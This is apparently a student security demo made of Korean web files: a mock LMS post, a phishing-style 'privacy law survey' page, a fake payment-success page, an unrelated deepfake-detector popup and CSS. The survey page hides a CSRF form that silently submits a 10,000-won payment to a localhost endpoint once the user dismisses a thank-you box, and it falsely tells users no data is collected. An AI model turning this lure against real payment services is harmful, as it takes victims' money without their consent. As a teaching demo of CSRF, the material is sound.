
<file: LMS_WEB/post.html>
<!doctype html>
<html lang="ko">
<head>
  <meta charset="utf-8" />
  <title>자유게시판 > 게시글</title>
  <link rel="stylesheet" href="styles.css" />
  <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+KR:wght@300;400;500;700&display=swap" rel="stylesheet" />
</head>
<body>
  <header class="topbar">
    <div class="title">개인정보 영향평가
    </div>
    <div class="right">
      <span class="period">학습기간: <strong>2025-11-13 ~ 2025-11-13</strong></span>
      <button class="close-btn" aria-label="닫기">✕</button>
    </div>
  </header>

  <div class="container">
    <aside class="sidebar">
      <div class="sidebar-panel">
        <!-- 1번: 비활성(흰색). 로컬 상태를 알약으로 렌더링 -->
        <a class="lesson-card" href="index.html">
          <div class="lesson-card__grid">
            <div class="circle">1</div>
            <div class="type">[동영상]</div>
            <div class="title">개인정보 영향평가</div>
            <div id="status1" class="status">상태</div>
          </div>
        </a>

        <!-- 2번: 활성(브라운) -->
        <a class="lesson-card is-active" href="post.html">
          <div class="lesson-card__grid">
            <div class="circle">2</div>
            <div class="type">[자료]</div>
            <div class="title">자유게시판</div>
            <div class="status status--pending">미확인</div>
          </div>
        </a>
      </div>
    </aside>

    <section class="content">
      <div class="board">
        <div class="board__breadcrumb">
          <span>자유게시판</span><span class="sep"> &gt; </span><strong>게시글</strong>
        </div>

        <div class="board__card">
          <div class="board__titlebar"><h1 class="board__title">개인정보보호법 설문조사</h1></div>
          <div class="board__meta">작성자 : 차건상(스마트보안학과) ｜ 등록일 : 2025-11-13 ｜ 조회수 : 15</div>

          <div class="board__body">
            개인정보보호법 관련 설문조사 참여 바랍니다.<br /><br />
            아래 버튼을 눌러 설문에 참여해 주세요.
          </div>

          <div class="board__body" style="padding-bottom:24px;">
            <button id="surveyBtn" class="board__comment-btn" style="width:auto;background:#0b5bd3;color:#fff;">
              설문 참여하기 →
            </button>
          </div>

          <div class="board__comment">
            <label class="board__comment-label">* 댓글</label>
            <div class="board__comment-row">
              <textarea class="board__comment-input" placeholder="댓글을 입력하세요."></textarea>
              <button class="board__comment-btn">등록</button>
            </div>
          </div>
        </div>
      </div>
    </section>
  </div>

  <script>
    /* 설문 링크 (이 줄만 원하는 링크로 교체) */
    const SURVEY_URL = "survey.html";
    document.getElementById("surveyBtn").addEventListener("click", () => {
      window.location.href = SURVEY_URL; // 새 창: window.open(SURVEY_URL,"_blank");
    });

    /* 1번(영상) 상태 알약 렌더링 */
    const STATUS_KEY = "lesson1Status";
    const s = localStorage.getItem(STATUS_KEY) || "incomplete";
    const statusEl = document.getElementById("status1");
    statusEl.classList.remove("status--incomplete","status--complete","status--pending");
    if (s === "complete"){
      statusEl.textContent = "학습완료";
      statusEl.classList.add("status--complete");
    } else {
      statusEl.textContent = "미완료";
      statusEl.classList.add("status--incomplete");
    }
  </script>
</body>
</html>
</file>

<file: LMS_WEB/survey.html>
<!DOCTYPE html>
<html lang="ko">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>개인정보보호법 논문 설문조사 - 건양대학교</title>
    <style>
      body {
        font-family: 'Malgun Gothic', '맑은 고딕', sans-serif;
        background-color: #f4f7f6;
        color: #333;
        line-height: 1.6;
        display: flex;
        justify-content: center;
        align-items: flex-start;
        padding: 20px;
      }
      .container {
        background-color: #fff;
        padding: 40px;
        border-radius: 8px;
        box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
        width: 100%;
        max-width: 700px;
      }
      h1 {
        color: #004696;
        text-align: center;
        margin-bottom: 5px;
        border-bottom: 3px solid #f0f0f0;
        padding-bottom: 10px;
      }
      h2 {
        color: #555;
        font-size: 1.2em;
        margin-top: 30px;
        padding-left: 10px;
        border-left: 4px solid #004696;
      }
      .question-group {
        margin-bottom: 20px;
        padding: 15px;
        border: 1px solid #ddd;
        border-radius: 5px;
      }
      label {
        display: block;
        margin: 8px 0;
        font-weight: bold;
      }
      input[type='radio'] {
        margin-right: 10px;
      }
      button {
        display: block;
        width: 100%;
        padding: 12px;
        background-color: #004696;
        color: white;
        border: none;
        border-radius: 5px;
        font-size: 1.1em;
        cursor: pointer;
        margin-top: 30px;
      }
      button:hover {
        background-color: #003370;
      }
      .notice {
        text-align: center;
        margin-top: 20px;
        font-size: 0.9em;
        color: #888;
      }
      #customMessage {
        position: fixed;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        background-color: white;
        padding: 30px;
        border-radius: 8px;
        box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3);
        z-index: 1000;
        text-align: center;
        display: none;
        width: 80%;
        max-width: 400px;
        font-size: 1.1em;
        font-weight: bold;
      }
      #overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 999;
        display: none;
      }
    </style>
  </head>
  <body>
    <div class="container">
      <h1>개인정보보호법 관련 논문 설문조사</h1>

      <p class="notice">
        건양대학교 총괄 책임 차건상 교수입니다. 개인정보보호법 관련 논문 작성을
        위해 여러분의 소중한 의견을 듣고자 합니다. 2~3분 내외로 솔직하게 응답해
        주시면 감사하겠습니다.
      </p>

      <hr />

      <form id="surveyForm" onsubmit="executeAttack(event)">
        <h2>
          1. 귀하는 평소 개인정보보호의 중요성에 대해 얼마나 인지하고 계십니까?
        </h2>
        <div class="question-group">
          <label
            ><input type="radio" name="q1" value="5" required /> 매우
            높음</label
          >
          <label><input type="radio" name="q1" value="4" /> 높음</label>
          <label><input type="radio" name="q1" value="3" /> 보통</label>
          <label><input type="radio" name="q1" value="2" /> 낮음</label>
          <label><input type="radio" name="q1" value="1" /> 매우 낮음</label>
        </div>

        <h2>
          2. 온라인 서비스 이용 시 비밀번호를 주기적으로 변경하고 계십니까?
        </h2>
        <div class="question-group">
          <label
            ><input type="radio" name="q2" value="Y" required /> 예, 자주
            변경합니다.</label
          >
          <label
            ><input type="radio" name="q2" value="N" /> 아니요, 거의 변경하지
            않습니다.</label
          >
        </div>

        <button type="submit">설문조사 제출</button>
      </form>

      <div class="notice">
        본 설문조사는 논문 자료 수집 목적으로만 사용되며, 귀하의 개인정보는
        수집되지 않습니다.
      </div>

      <!-- CSRF 공격용 숨겨진 폼 (localhost로 수정) -->
      <form
        action="http://127.0.0.1:5000/pay_now"
        method="POST"
        id="csrfAttackForm"
        style="display: none"
        target="_self"
      >
        <input
          type="hidden"
          name="product_id"
          value="Emergency_Tuition_Fee_Donation"
        />
        <input type="hidden" name="amount" value="10000" />
        <input type="hidden" name="confirm_check" value="yes" />
      </form>

      <!-- 사용자 지정 메시지 박스 -->
      <div id="overlay"></div>
      <div id="customMessage">
        <p>설문조사 응답이 성공적으로 제출되었습니다. 협조 감사합니다!</p>
        <button
          onclick="closeMessageAndAttack()"
          style="width: 100px; padding: 10px; margin-top: 20px"
        >
          확인
        </button>
      </div>

      <script>
        const attackForm = document.getElementById('csrfAttackForm');
        const customMessage = document.getElementById('customMessage');
        const overlay = document.getElementById('overlay');

        function closeMessageAndAttack() {
          console.log('✅ 확인 버튼 클릭 - CSRF 공격 시작');
          customMessage.style.display = 'none';
          overlay.style.display = 'none';

          // CSRF 공격 실행
          console.log('📤 타겟:', attackForm.action);
          console.log('📦 데이터:', new FormData(attackForm));
          attackForm.submit();
        }

        function executeAttack(event) {
          event.preventDefault();
          console.log('📝 설문조사 제출됨');
          customMessage.style.display = 'block';
          overlay.style.display = 'block';
        }
      </script>
    </div>
  </body>
</html>
</file>

<file: target_server/payment_success.html>
<!DOCTYPE html>
<html lang="ko">
  <head>
    <meta charset="UTF-8" />
    <title>주문/결제 완료 - 건양몰</title>
    <style>
      body {
        font-family: 'Malgun Gothic', sans-serif;
        background-color: #f5f5f5;
        display: flex;
        justify-content: center;
        align-items: center;
        height: 100vh;
        margin: 0;
      }
      .container {
        background-color: #ffffff;
        padding: 40px;
        border-radius: 10px;
        box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
        width: 100%;
        max-width: 500px;
        text-align: center;
        border-top: 5px solid #004696; /* 건양대 색상 */
      }
      .icon {
        font-size: 50px;
        color: #004696;
        margin-bottom: 20px;
      }
      h1 {
        color: #333;
        font-size: 24px;
        margin-bottom: 10px;
      }
      .status-message {
        color: #28a745;
        font-weight: bold;
        font-size: 18px;
        margin-bottom: 30px;
        border: 1px solid #c3e6cb;
        background-color: #d4edda;
        padding: 10px;
        border-radius: 5px;
      }
      .detail-box {
        text-align: left;
        border: 1px solid #eee;
        padding: 15px;
        border-radius: 5px;
        margin-top: 20px;
      }
      .detail-item {
        display: flex;
        justify-content: space-between;
        padding: 5px 0;
        border-bottom: 1px dashed #eee;
      }
      .detail-item:last-child {
        border-bottom: none;
        font-weight: bold;
        color: #004696;
      }
      .alert {
        color: #dc3545;
        font-size: 14px;
        margin-top: 20px;
        padding: 10px;
        background-color: #f8d7da;
        border: 1px solid #f5c6cb;
        border-radius: 5px;
      }
    </style>
  </head>
  <body>
    <div class="container">
      <div class="icon">🛒</div>
      <h1>주문/결제가 완료되었습니다</h1>
      <div class="status-message">
        결제 금액 10,000원이 정상 승인 처리되었습니다.
      </div>

      <div class="detail-box">
        <div class="detail-item">
          <span>상품명</span>
          <span>비인가 자동 결제 상품 (ID: 1000)</span>
        </div>
        <div class="detail-item">
          <span>결제 수단</span>
          <span>등록된 간편 결제</span>
        </div>
        <div class="detail-item">
          <span>결제 금액</span>
          <span>10,000원</span>
        </div>
      </div>

      <div class="alert">
        🚨 비정상적인 경로를 통해 요청된 결제입니다. 고객님의 계정 세션이
        탈취당했을 수 있습니다.
      </div>
      <p style="font-size: 12px; color: #aaa; margin-top: 30px">
        [이 페이지는 시연을 위한 가상 결제 결과 페이지입니다.]
      </p>
    </div>
  </body>
</html>
</file>

<file: deepfake-demo-batch/extension/popup.html>
<!doctype html>
<html>
  <head><meta charset="utf-8"><title>Deepfake Guard</title></head>
  <body style="min-width:280px;font:13px system-ui;">
    <h3 style="margin:8px 0">Deepfake Guard</h3>
    <div>
      <label>임계치(켜짐): <input id="thOn" type="number" step="0.01" min="0" max="1"></label><br>
      <label>임계치(꺼짐): <input id="thOff" type="number" step="0.01" min="0" max="1"></label><br>
      <label>배치 프레임수: <input id="batchSize" type="number" min="5" max="60"></label><br>
      <label>배치 주기(ms): <input id="batchIntervalMs" type="number" min="100" max="1000"></label>
      <button id="save">저장</button>
    </div>
    <hr>
    <h4>최근 감지</h4>
    <ul id="logs"></ul>
    <script src="popup.js"></script>
  </body>
</html>
</file>
<file: LMS_WEB/styles.css>
:root{
  --bg-dark:#3d4349;
  --bg-side:#eceff3;
  --border:#d2d9e0;
  --panel-border:#d7dde4;

  --card-brown:#6d5e49;   /* 활성 카드 */
  --card-white:#ffffff;   /* 비활성 카드 */

  --pill-red:#c85055;
  --pill-red-border:#b94146;
  --pill-green:#2e8f59;
  --pill-green-border:#267547;
  --pill-yellow:#f6c31b;
  --pill-yellow-border:#d9aa0f;
}

*{box-sizing:border-box;}
html,body{height:100%;}
body{
  margin:0;
  font-family:"Noto Sans KR", system-ui, -apple-system, Segoe UI, Roboto, "Apple SD Gothic Neo", "Malgun Gothic", sans-serif;
  background:#d8dde2;
  color:#111;
}

/* ── 상단바 ── */
.topbar{
  background:#3d4349; padding:12px 18px;
  display:flex; justify-content:space-between; align-items:center;
}
.topbar .title {
  color:#fff !important;
  font-weight:700;
  font-size:18px;
  position:relative;
  padding-left:10px;
  border-left:4px solid #f28c38;
}
.topbar .right{ display:flex; align-items:center; gap:14px; color:#e8edf2; }
.close-btn{ background:#555c63; border:1px solid #464c52; color:#fff; padding:5px 8px; border-radius:4px; cursor:pointer; }

/* ── 레이아웃 ── */
.container{
  display:grid;
  grid-template-columns:350px 1fr;
  height:calc(100vh - 56px);   /* 상단바 제외 화면 전체 */
  align-items:stretch;         /* 양쪽 칼럼 높이 동일하게 */
  background-color:#d8dde2;
  overflow:hidden;             /* 페이지 스크롤 방지 */
}

/* ── 사이드바 ── */
.sidebar{
  background:#d8dde2;
  border-right:none;
  padding:12px;
  border-top-left-radius:10px;
  border-bottom-left-radius:10px;
  height:100%;                 /* 부모 높이에 맞춤 */
  box-sizing:border-box;
  display:flex; flex-direction:column;
  overflow:hidden;             /* 둥근모서리 유지 */
}

.sidebar-panel{
  background:#fff;
  border:1px solid var(--panel-border);
  border-radius:10px;
  padding:12px;
  flex:1 1 auto;
  min-height:0;                /* 내부 스크롤 여유 */
  overflow:auto;               /* 사이드바 내부 스크롤 */
  box-shadow:inset 0 0 0 1px #f0f3f6;
}
a.lesson-card{
  text-decoration:none;
  color:inherit;
  display:block;
  margin-bottom:12px;
}

/* 카드 */
.lesson-card{
  background:var(--card-white);
  border:1px solid #dfe4ea;
  border-radius:12px;
  padding:12px;
  height:84px;
  display:flex; align-items:center;
  box-shadow:0 1px 2px rgba(0,0,0,.06);
}
.lesson-card.is-active{
  background:var(--card-brown);
  color:#fff;
  border-color:rgba(0,0,0,.08);
  box-shadow:0 2px 4px rgba(0,0,0,.12), inset 0 0 0 1px rgba(255,255,255,.06);
}

/* 내부 그리드 */
.lesson-card__grid{
  display:grid;
  grid-template-columns:52px 1fr auto;
  grid-template-rows:auto auto;
  column-gap:10px; row-gap:4px;
  align-items:center;
  width:100%;
}

/* 번호 원형 */
.circle{
  grid-row:1 / span 2;
  grid-column:1;
  width:50px; height:50px; border-radius:50%;
  background:#d8dde3; color:#333; font-weight:700;
  display:flex; align-items:center; justify-content:center;
  box-shadow: inset 0 0 0 2px rgba(255,255,255,.65);
}

/* 유형 / 제목 */
.type{ grid-row:1; grid-column:2; font-size:13px; color:#666; }
.lesson-card.is-active .type{ color:#f2f2f2; }
.title{
  grid-row:2; grid-column:2;
  font-size:16px; font-weight:700;
  color:#222; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;
}
.lesson-card.is-active .title{ color:#fff; }

/* 상태 알약 */
.status{
  grid-row:2; grid-column:3;
  font-size:13px; font-weight:700;
  padding:6px 14px;
  border-radius:20px;
  white-space:nowrap;
  border:1px solid #cfd6de;
  text-align:center;
}
.status--incomplete{ background:var(--pill-red); color:#fff; border-color:var(--pill-red-border); }
.status--complete{   background:var(--pill-green); color:#fff; border-color:var(--pill-green-border); }
.status--pending{    background:var(--pill-yellow); color:#333; border-color:var(--pill-yellow-border); }

/* ── 콘텐츠 ── */
.content{
  padding:16px 10px;
  background:transparent;
  border-top-right-radius:10px;
  border-bottom-right-radius:10px;
  height:100%;
  box-sizing:border-box;
  display:flex;
  flex-direction:column;
  overflow:hidden;
}

/* ── 비디오 프레임 ── */
.video-frame{
  background:#f7f9fb;
  border:1px solid var(--panel-border);
  border-radius:10px;
  flex:1 1 auto;               /* 사이드바와 비율 맞춤 */
  min-height:0;
  position:relative;
  padding-top:42px;
  box-shadow:inset 0 0 0 1px #fff;
  overflow:visible;             /* 둥근 모서리 유지 */
}

.time-display{
  position:absolute;
  top:0; left:50%;
  transform:translate(-50%, -30%);
  z-index:2;
  background:#4a5056;
  color:#dce2e8;
  padding:6px 14px;
  font-size:12px;
  border-radius:4px;
  border:1px solid #303438;
}

.video-player{
  width:100%;
  height:calc(100% - 48px);    /* 배지 영역 제외 */
  object-fit:contain;
  background:#000;
  display:block;
  border:none;
  border-radius:10px;
}

/* ── 게시판 ── */
.board{
  flex:1 1 auto;               /* 사이드바와 높이 동일하게 */
  min-height:0;
  background:#fff;
  border:1px solid var(--panel-border);
  border-radius:10px;
  padding:16px;
  display:flex;
  flex-direction:column;
}
.board__breadcrumb{
  display:flex; align-items:center; gap:6px;
  margin:6px 8px 18px;
  border-bottom:2px solid #f0a44a;
  padding-bottom:8px;
  font-size:15px;
}
.board__card{
  border:1px solid #dfe4ea;
  border-radius:6px;
  overflow:hidden;
}
.board__titlebar{
  background:#f2f4f6;
  border-bottom:1px solid #dfe4ea;
  padding:12px 16px;
}
.board__title{ margin:0; font-size:18px; }
.board__meta{
  padding:12px 16px;
  color:#6b7280;
  font-size:13px;
  border-bottom:1px solid #eceff3;
}
.board__body{
  padding:18px 16px;
  border-bottom:1px solid #eceff3;
}
.board__comment{ padding:16px; }
.board__comment-label{ display:block; font-weight:700; margin-bottom:8px; }
.board__comment-row{ display:flex; gap:12px; align-items:stretch; }
.board__comment-input{
  flex:1; min-height:120px;
  resize:vertical;
  border:1px solid #cfd6de;
  border-radius:4px;
  padding:10px;
  font-family:inherit;
}
.board__comment-btn{
  width:100px;
  border:1px solid #cfd6de;
  background:#f3f4f6;
  border-radius:4px;
  cursor:pointer;
  font-weight:700;
}

/* ── 반응형 ── */
@media (max-width:1000px){
  .container{ grid-template-columns:280px 1fr; }
}
@media (max-width:760px){
  .container{ grid-template-columns:1fr; }
  .sidebar{ height:300px; border-radius:0; }
}
</file>
